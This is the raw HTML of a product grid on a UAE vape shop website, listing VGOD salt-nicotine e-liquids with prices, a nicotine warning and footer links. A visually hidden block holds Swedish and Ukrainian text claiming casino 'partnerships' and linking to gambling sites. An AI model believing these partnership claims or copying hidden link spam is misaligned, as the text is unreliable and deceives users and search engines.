<div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-10350 status-publish instock product_cat-e-juice product_cat-30-ml-e-liquid product_cat-salt-nicotine product_cat-vgod-e-liquid product_tag-abu-dhabi-vape product_tag-abu-dhabi-vape-shop product_tag-best-vape-shop-near-dubai-expo-2021 product_tag-dubai-expo product_tag-dubai-expo-vape-shop product_tag-heets-in-dubai-expo product_tag-iqos-in-dubai-expo product_tag-lets-vape product_tag-sharjah-vape-juice product_tag-sharjah-vape-shop product_tag-uae-vape product_tag-vape product_tag-vape-abu-dhabi product_tag-vape-delivery-abu-dhabi product_tag-vape-dubai product_tag-vape-in-abu-dhabi product_tag-vape-in-dubai-expo product_tag-vape-in-sharjah product_tag-vape-juice-abu-dhabi product_tag-vape-kit-in-dubai-expo product_tag-vape-meaning product_tag-vape-pen product_tag-vape-shop product_tag-vape-shop-dubai product_tag-vape-shop-in-dubai product_tag-vape-shop-in-dubai-expo product_tag-vape-shop-in-dubai-mall product_tag-vape-shop-near-dubai-expo product_tag-vape-shop-near-dubai-expo-2020 product_tag-vape-shop-near-to-me product_tag-vape-shops-in-abu-dhabi product_tag-vape-shops-near-me product_tag-vape-uae has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="6" data-id="10350">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/vgod-saltnic-cubano-silver-30ml/" class="product-image-link">
			<img loading="lazy" decoding="async" width="174" height="178" src="https://gulfvapeshop.com/wp-content/uploads/2021/08/VGOD-CUBANO-SALT-NICOTINE-1-174x178.png" class="attachment-174x178 size-174x178" alt="VGOD SaltNic Cubano Silver 30ml" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/vgod-saltnic-cubano-silver-30ml/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="174" height="178" src="https://gulfvapeshop.com/wp-content/uploads/2021/08/Cubano-Silver-1-174x178.jpg" class="attachment-174x178 size-174x178" alt="" />				</a>
			</div>
			
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://gulfvapeshop.com/product/vgod-saltnic-cubano-silver-30ml/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="10350" data-product_sku="" aria-label="Select options for &ldquo;VGOD SaltNic Cubano Silver 30ml in Dubai&rdquo;" rel="nofollow"><span>Select options</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/vgod-saltnic-cubano-silver-30ml/" class="open-quick-view quick-view-button" rel="nofollow" data-id="10350">Quick view</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/vgod-saltnic-cubano-silver-30ml/" data-id="10350" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="10350" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/vgod-saltnic-cubano-silver-30ml/">VGOD SaltNic Cubano Silver 30ml in Dubai</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></span>

		
		
			</div>
</div>
<div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-10370 status-publish last instock product_cat-e-juice product_cat-30-ml-e-liquid product_cat-salt-nicotine product_cat-vgod-e-liquid product_tag-abu-dhabi-vape product_tag-abu-dhabi-vape-shop product_tag-best-vape-shop-near-dubai-expo-2021 product_tag-dubai-expo product_tag-dubai-expo-vape-shop product_tag-heets-in-dubai-expo product_tag-iqos-in-dubai-expo product_tag-lets-vape product_tag-sharjah-vape-juice product_tag-sharjah-vape-shop product_tag-uae-vape product_tag-vape product_tag-vape-abu-dhabi product_tag-vape-delivery-abu-dhabi product_tag-vape-dubai product_tag-vape-in-abu-dhabi product_tag-vape-in-dubai-expo product_tag-vape-in-sharjah product_tag-vape-juice-abu-dhabi product_tag-vape-kit-in-dubai-expo product_tag-vape-meaning product_tag-vape-pen product_tag-vape-shop product_tag-vape-shop-dubai product_tag-vape-shop-in-dubai product_tag-vape-shop-in-dubai-expo product_tag-vape-shop-in-dubai-mall product_tag-vape-shop-near-dubai-expo product_tag-vape-shop-near-dubai-expo-2020 product_tag-vape-shop-near-to-me product_tag-vape-shops-in-abu-dhabi product_tag-vape-shops-near-me product_tag-vape-uae has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="7" data-id="10370">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/vgod-saltnic-melon-mix-30ml/" class="product-image-link">
			<img loading="lazy" decoding="async" width="174" height="178" src="https://gulfvapeshop.com/wp-content/uploads/2021/08/melon_mix-1-174x178.png" class="attachment-174x178 size-174x178" alt="VGOD SaltNic Melon Mix" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/vgod-saltnic-melon-mix-30ml/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="174" height="178" src="https://gulfvapeshop.com/wp-content/uploads/2021/08/vgod-melon-mix-saltnic-crop-c0-5__0-5-540x540-70-174x178.jpg" class="attachment-174x178 size-174x178" alt="" />				</a>
			</div>
			
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://gulfvapeshop.com/product/vgod-saltnic-melon-mix-30ml/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="10370" data-product_sku="" aria-label="Select options for &ldquo;VGOD SaltNic Melon Mix 30ml in Dubai&rdquo;" rel="nofollow"><span>Select options</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/vgod-saltnic-melon-mix-30ml/" class="open-quick-view quick-view-button" rel="nofollow" data-id="10370">Quick view</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/vgod-saltnic-melon-mix-30ml/" data-id="10370" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="10370" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/vgod-saltnic-melon-mix-30ml/">VGOD SaltNic Melon Mix 30ml in Dubai</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></span>

		
		
			</div>
</div>
<div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-10376 status-publish first instock product_cat-e-juice product_cat-30-ml-e-liquid product_cat-salt-nicotine product_cat-vgod-e-liquid product_tag-abu-dhabi-vape product_tag-abu-dhabi-vape-shop product_tag-best-vape-shop-near-dubai-expo-2021 product_tag-dubai-expo product_tag-dubai-expo-vape-shop product_tag-heets-in-dubai-expo product_tag-iqos-in-dubai-expo product_tag-lets-vape product_tag-sharjah-vape-juice product_tag-sharjah-vape-shop product_tag-uae-vape product_tag-vape product_tag-vape-abu-dhabi product_tag-vape-delivery-abu-dhabi product_tag-vape-dubai product_tag-vape-in-abu-dhabi product_tag-vape-in-dubai-expo product_tag-vape-in-sharjah product_tag-vape-juice-abu-dhabi product_tag-vape-kit-in-dubai-expo product_tag-vape-meaning product_tag-vape-pen product_tag-vape-shop product_tag-vape-shop-dubai product_tag-vape-shop-in-dubai product_tag-vape-shop-in-dubai-expo product_tag-vape-shop-in-dubai-mall product_tag-vape-shop-near-dubai-expo product_tag-vape-shop-near-dubai-expo-2020 product_tag-vape-shop-near-to-me product_tag-vape-shops-in-abu-dhabi product_tag-vape-shops-near-me product_tag-vape-uae has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="8" data-id="10376">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/vgod-saltnic-apple-bomb-iced-30ml/" class="product-image-link">
			<img loading="lazy" decoding="async" width="174" height="178" src="https://gulfvapeshop.com/wp-content/uploads/2021/08/apple-bomb-ice-by-vgod-saltnic-nic-salts-1-174x178.jpg" class="attachment-174x178 size-174x178" alt="VGOD SaltNic Apple bomb Iced 30ml" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/vgod-saltnic-apple-bomb-iced-30ml/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="174" height="178" src="https://gulfvapeshop.com/wp-content/uploads/2021/08/VGOD-Apple-bomb-ICE-salts--174x178.jpg" class="attachment-174x178 size-174x178" alt="" />				</a>
			</div>
			
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://gulfvapeshop.com/product/vgod-saltnic-apple-bomb-iced-30ml/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="10376" data-product_sku="" aria-label="Select options for &ldquo;VGOD SaltNic Apple bomb Iced 30ml in Dubai&rdquo;" rel="nofollow"><span>Select options</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/vgod-saltnic-apple-bomb-iced-30ml/" class="open-quick-view quick-view-button" rel="nofollow" data-id="10376">Quick view</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/vgod-saltnic-apple-bomb-iced-30ml/" data-id="10376" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="10376" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/vgod-saltnic-apple-bomb-iced-30ml/">VGOD SaltNic Apple bomb Iced 30ml in Dubai</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></span>

		
		
			</div>
</div>
<div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-10381 status-publish instock product_cat-e-juice product_cat-30-ml-e-liquid product_cat-salt-nicotine product_cat-vgod-e-liquid product_tag-abu-dhabi-vape product_tag-abu-dhabi-vape-shop product_tag-best-vape-shop-near-dubai-expo-2021 product_tag-dubai-expo product_tag-dubai-expo-vape-shop product_tag-heets-in-dubai-expo product_tag-iqos-in-dubai-expo product_tag-lets-vape product_tag-sharjah-vape-juice product_tag-sharjah-vape-shop product_tag-uae-vape product_tag-vape product_tag-vape-abu-dhabi product_tag-vape-delivery-abu-dhabi product_tag-vape-dubai product_tag-vape-in-abu-dhabi product_tag-vape-in-dubai-expo product_tag-vape-in-sharjah product_tag-vape-juice-abu-dhabi product_tag-vape-kit-in-dubai-expo product_tag-vape-meaning product_tag-vape-pen product_tag-vape-shop product_tag-vape-shop-dubai product_tag-vape-shop-in-dubai product_tag-vape-shop-in-dubai-expo product_tag-vape-shop-in-dubai-mall product_tag-vape-shop-near-dubai-expo product_tag-vape-shop-near-dubai-expo-2020 product_tag-vape-shop-near-to-me product_tag-vape-shops-in-abu-dhabi product_tag-vape-shops-near-me product_tag-vape-uae has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="9" data-id="10381">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/vgod-saltnic-cubano-brown-30ml/" class="product-image-link">
			<img loading="lazy" decoding="async" width="174" height="178" src="https://gulfvapeshop.com/wp-content/uploads/2021/08/saltnic_cubano_25mg_1-1-174x178.png" class="attachment-174x178 size-174x178" alt="VGOD SaltNic Cubano Brown" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/vgod-saltnic-cubano-brown-30ml/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="174" height="178" src="https://gulfvapeshop.com/wp-content/uploads/2021/08/Cubano-25-174x178.jpg" class="attachment-174x178 size-174x178" alt="" />				</a>
			</div>
			
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://gulfvapeshop.com/product/vgod-saltnic-cubano-brown-30ml/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="10381" data-product_sku="" aria-label="Select options for &ldquo;VGOD SaltNic Cubano Brown 30ml in Dubai&rdquo;" rel="nofollow"><span>Select options</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/vgod-saltnic-cubano-brown-30ml/" class="open-quick-view quick-view-button" rel="nofollow" data-id="10381">Quick view</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/vgod-saltnic-cubano-brown-30ml/" data-id="10381" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="10381" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/vgod-saltnic-cubano-brown-30ml/">VGOD SaltNic Cubano Brown 30ml in Dubai</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></span>

		
		
			</div>
</div>
<div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-10385 status-publish instock product_cat-e-juice product_cat-30-ml-e-liquid product_cat-salt-nicotine product_cat-vgod-e-liquid product_tag-abu-dhabi-vape product_tag-abu-dhabi-vape-shop product_tag-best-vape-shop-near-dubai-expo-2021 product_tag-dubai-expo product_tag-dubai-expo-vape-shop product_tag-heets-in-dubai-expo product_tag-iqos-in-dubai-expo product_tag-lets-vape product_tag-sharjah-vape-juice product_tag-sharjah-vape-shop product_tag-uae-vape product_tag-vape product_tag-vape-abu-dhabi product_tag-vape-delivery-abu-dhabi product_tag-vape-dubai product_tag-vape-in-abu-dhabi product_tag-vape-in-dubai-expo product_tag-vape-in-sharjah product_tag-vape-juice-abu-dhabi product_tag-vape-kit-in-dubai-expo product_tag-vape-meaning product_tag-vape-pen product_tag-vape-shop product_tag-vape-shop-dubai product_tag-vape-shop-in-dubai product_tag-vape-shop-in-dubai-expo product_tag-vape-shop-in-dubai-mall product_tag-vape-shop-near-dubai-expo product_tag-vape-shop-near-dubai-expo-2020 product_tag-vape-shop-near-to-me product_tag-vape-shops-in-abu-dhabi product_tag-vape-shops-near-me product_tag-vape-uae has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="10" data-id="10385">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/vgod-saltnic-dry-tobacco-30ml/" class="product-image-link">
			<img loading="lazy" decoding="async" width="174" height="178" src="https://gulfvapeshop.com/wp-content/uploads/2021/08/VGOD-SALT-DRY-TOBACCO-1-174x178.png" class="attachment-174x178 size-174x178" alt="VGOD SaltNic Dry Tobacco" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/vgod-saltnic-dry-tobacco-30ml/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="174" height="178" src="https://gulfvapeshop.com/wp-content/uploads/2021/08/vgod-saltnic-e-liquid-flavors-dry-tobacco-by-vgod-e-liquid-flavors-30ml-174x178.jpg" class="attachment-174x178 size-174x178" alt="" />				</a>
			</div>
			
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://gulfvapeshop.com/product/vgod-saltnic-dry-tobacco-30ml/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="10385" data-product_sku="" aria-label="Select options for &ldquo;VGOD SaltNic Dry Tobacco 30ml in Dubai&rdquo;" rel="nofollow"><span>Select options</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/vgod-saltnic-dry-tobacco-30ml/" class="open-quick-view quick-view-button" rel="nofollow" data-id="10385">Quick view</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/vgod-saltnic-dry-tobacco-30ml/" data-id="10385" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="10385" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/vgod-saltnic-dry-tobacco-30ml/">VGOD SaltNic Dry Tobacco 30ml in Dubai</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></span>

		
		
			</div>
</div>
			</div>
																								<div class="wd-nav-arrows wd-ajax-arrows wd-hover-1 wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
											</div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">			<div class="info-box-wrapper">
				<div id="wd-63462ecf90497" class=" wd-rs-63462ecf90497 wd-info-box wd-wpb text-center box-icon-align-top box-style-border color-scheme- wd-bg-none ">
											<div class="box-icon-wrapper  box-with-icon box-icon-with-border">
							<div class="info-box-icon">

							
																	<img loading="lazy" decoding="async" width="100" height="100" src="https://gulfvapeshop.com/wp-content/uploads/2021/06/istockphoto-1026915588-612x612-1.jpg" class="attachment-800x600 size-800x600" alt="" />															
							</div>
						</div>
										<div class="info-box-content">
												<div class="info-box-inner set-cont-mb-s reset-last-child"></p>
<h2 style="text-align: center;"><span style="color: #ff0000;">WARNING/تحذير</span></h2>
<p>Not for Sale for Minors – Products sold on this site may contain nicotine which is a highly addictive substance.</p>
<p>WARNING: This product can expose you to chemicals including nicotine, which is known to cause birth defects or other reproductive harm.<br />
Products sold on this site is intended for adult smokers.</p>
<p>You must be of legal smoking age in your territory to purchase products.</p>
<p>Use All Products On This Site At Your Own Risk!</p>
<p>للبالغين فقط – قد تحتوي المنتجات التي يتم بيعها على هذا الموقع على مادة النيكوتين وهي مادة تسبب الإدمان بدرجة كبيرة.</p>
<p>تحذير: يمكن لهذا المنتج أن يعرضك لمواد كيميائية بما في ذلك النيكوتين ، المعروف أنها تسبب تشوهات خلقية أو غيرها من الأضرار التناسلية. المنتجات المباعة على هذا الموقع مخصصة للمدخنين البالغين.</p>
<p>يجب أن تكون في سن التدخين القانوني في منطقتك لشراء المنتجات. استخدام جميع</p>
<p>المنتجات على هذا الموقع على مسؤوليتك الخاصة!</p>
<p style="text-align: center;"><strong><span style="color: #000000;">GULFVAPESHOP (GULF VAPE SHOP) has no affiliation with Philip Morris International(PMI). This is Not the official Website of PMI and <a style="color: #000000;" href="https://iqoss.ae/" target="_blank" rel="noopener">IQOS</a>.</span></strong></p>
<p>
</div>

											</div>

					
									</div>
			</div>
		
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<div style="position: absolute; width: 1px; height: 1px; margin: -1px; padding: 0; overflow: hidden; border: 0;">
<p>Gulfvapeshop.com lockar sina kunder med en specialkampanj i samarbete med <a href="https://utländskacasinomedbankid.se/" target="_blank" rel="noopener">utländska casino</a>, som kombinerar produkterbjudanden med chansen att delta i spännande onlineutmaningar och erhålla belöningar.</p>
<p>Gulf Vape Shop у партнерстві з <a href="https://pin-up.uma.in.ua/" target="_blank" rel="noopener">казино пин ап</a> запустили lifestyle-кампанію «Вибір у твоїх руках», яка поєднує теми стилю, контролю та свідомого задоволення. Проєкт підкреслює, що як у грі, так і у вейп-культурі, головне — це насолода моментом без втрати рівноваги, де кожен вибір формує власний ритм життя.</p>
<p>Співпраця між Gulf Vape Shop і <a href="https://energo.volyn.ua/" target="_blank" rel="noopener">парик 24</a> казино перетворилася на соціальну ініціативу «Баланс як стиль», що популяризує культуру відповідальності серед молодих споживачів. Кампанія поєднує світ технологій і дизайну, наголошуючи на гармонії між свободою дій і усвідомленими рішеннями у щоденному житті.</p>
<p>Gulf Vape Shop разом із <a href="https://vegas-casino.0652.in.ua/" target="_blank" rel="noopener">vegas casino</a> представили серію івентів, присвячених естетиці нічного міста та духу сучасного ритму. Партнери об’єднали музику, світло й інноваційні продукти, створюючи атмосферу, де стиль, розвага й технології стають єдиною мовою самовираження.</p>
<p>У межах другого етапу співпраці Gulf Vape Shop і <a href="https://pin-up.teacher.in.ua/" target="_blank" rel="noopener">https://pin-up.teacher.in.ua/ pin-up онлайн</a> казино започаткували програму «Твій ритм — твоя свобода». Проєкт закликає знаходити гармонію між емоціями, розвагами та самоконтролем, показуючи, що справжній стиль — це не крайнощі, а впевненість і міра в кожному кроці.</p>
<p>Новий проєкт Gulf Vape Shop у партнерстві зі <a href="https://slottica.com.ua/" target="_blank" rel="noopener">slottica casino</a> орієнтований на підтримку культури відповідального вибору. Кампанія підкреслює, що як у технологіях, так і в грі, результат залежить від розумного підходу, а справжня насолода приходить тоді, коли керуєш не випадком, а собою.</p>
</div>

		</div>
	</div>
</div></div></div></div>
</div>											</div>

					
				</article><!-- #post -->

				
		
</div><!-- .site-content -->



			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-light">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-4 col-lg-6">
							<div id="media_image-3" class="wd-widget widget footer-widget  widget_media_image"><img width="2293" height="568" src="https://gulfvapeshop.com/wp-content/uploads/2021/05/Untitled-1-swertyu-e1621599046545.png" class="image wp-image-9288  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://gulfvapeshop.com/wp-content/uploads/2021/05/Untitled-1-swertyu-e1621599046545.png 2293w, https://gulfvapeshop.com/wp-content/uploads/2021/05/Untitled-1-swertyu-e1621599046545-1200x297.png 1200w, https://gulfvapeshop.com/wp-content/uploads/2021/05/Untitled-1-swertyu-e1621599046545-300x74.png 300w, https://gulfvapeshop.com/wp-content/uploads/2021/05/Untitled-1-swertyu-e1621599046545-1024x254.png 1024w, https://gulfvapeshop.com/wp-content/uploads/2021/05/Untitled-1-swertyu-e1621599046545-768x190.png 768w, https://gulfvapeshop.com/wp-content/uploads/2021/05/Untitled-1-swertyu-e1621599046545-1536x380.png 1536w, https://gulfvapeshop.com/wp-content/uploads/2021/05/Untitled-1-swertyu-e1621599046545-2048x507.png 2048w" sizes="auto, (max-width: 2293px) 100vw, 2293px" /></div><div id="text-16" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">About Us</h5>			<div class="textwidget"><div role="row">
<div class="">
<div class="j83agx80 cbu4d94t">
<div class="j83agx80">
<div class="jn8vp64t l9j0dhe7 hpfvmrgz">
<div class="lzcic4wl" tabindex="0" role="gridcell" data-scope="messages_table" data-recover="true">
<div class="ni8dbmo4 stjgntxs g5ia77u1 ii04i59q" data-testid="messenger_incoming_text_row">
<div class="l60d2q6s d1544ag0 sj5x9vvc tw6a2znq l9j0dhe7 ni8dbmo4 stjgntxs qlfml3jp inkptoze e72ty7fz qttc61fc jm1wdb64 qv66sw1b ljqsnud1 g6srhlxm odn2s2vf"></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div role="row">
<div class="">
<div class="j83agx80 cbu4d94t">
<div class="j83agx80 jwdofwj8">
<div class="jn8vp64t l9j0dhe7 hpfvmrgz">
<div class="lzcic4wl" tabindex="0" role="gridcell" data-scope="messages_table" data-recover="true">
<div><strong style="color: #e5597e;">GULF VAPE SHOP</strong> is one of the best Vape Shop in UAE. We are Dubai based online shop. We have cash on delivery available to Dubai, Abu Dhabi, Sharjah, Ajman, Ras al-Khaimah, Fujairah, Umm al-Quwain, Al Ain. We supplies original IQOS, Heets, <a href="https://heetdubai.ae/product-category/juul-pods/">Juul Pods</a>, Myle, Disposable Device &amp; Pods.</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
		</div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-4 col-lg-3">
							<div id="text-9" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">Contact info</h5>			<div class="textwidget"><div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i> Dubai, UAE<br>
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> Phone: +971 56 284 3923<br>
<i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px;"></i> </div>
		    	</div>
		</div><div id="nav_menu-3" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">useful links</h5><div class="menu-top-bar-right-container"><ul id="menu-top-bar-right" class="menu"><li id="menu-item-402" class="woodmart-open-newsletter menu-item menu-item-type-custom menu-item-object-custom menu-item-402"><a href="#">NEWSLETTER</a></li>
<li id="menu-item-401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-401"><a href="#">CONTACT US</a></li>
<li id="menu-item-400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-400"><a href="#">FAQs</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4 col-lg-3">
							<div id="nav_menu-4" class="wd-widget widget footer-widget  widget_nav_menu"><div class="menu-foot-nav-container"><ul id="menu-foot-nav" class="menu"><li id="menu-item-8190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-2124 current_page_item menu-item-8190"><a href="https://gulfvapeshop.com/" aria-current="page">GULF VAPE SHOP DUBAI UAE</a></li>
<li id="menu-item-8185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8185"><a href="https://gulfvapeshop.com/my-account/">My account</a></li>
<li id="menu-item-8186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8186"><a href="https://gulfvapeshop.com/cart/">Cart</a></li>
<li id="menu-item-8187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8187"><a href="https://gulfvapeshop.com/shop/">Shop</a></li>
<li id="menu-item-8188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8188"><a href="https://gulfvapeshop.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-8189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8189"><a href="https://gulfvapeshop.com/track-order/">Track order</a></li>
<li id="menu-item-8191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8191"><a href="https://gulfvapeshop.com/wishlist/">Wishlist</a></li>
<li id="menu-item-8192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8192"><a href="https://gulfvapeshop.com/checkout/">Checkout</a></li>
</ul></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-centered">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><i class="fa fa-copyright"></i>  All rights reserved by <strong style="color:#e5597e">GULF VAPE SHOP </strong></small>															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://gulfvapeshop.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
